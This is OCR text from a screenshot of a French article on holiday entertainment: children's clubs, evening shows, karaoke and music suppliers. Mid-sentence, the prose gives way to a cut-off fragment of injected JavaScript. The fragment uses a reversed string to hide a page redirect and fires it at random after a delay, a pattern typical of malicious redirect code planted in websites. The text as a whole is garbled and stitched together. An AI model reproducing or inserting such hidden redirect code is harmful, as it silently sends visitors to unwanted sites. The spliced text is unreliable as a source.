
pelote.
Pour les enfants
: le succès des clubs est avéré
mais nécessite d’avoir du personnel qualifié.
Les activités se déclinent alors à l’infini : du
sport aux ateliers créatifs.
Animation de soirée
Bals, spectacle ou karaoké : Pas question de
négliger la qualité de la prestation ou de la
sono. Le recours à un professionnel est un
investissement nécessaire.
La musique
: des sociétés se sont spécialisées
dans la fourniture de contenus musicaux,
comme Gigamix qui propose un au
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;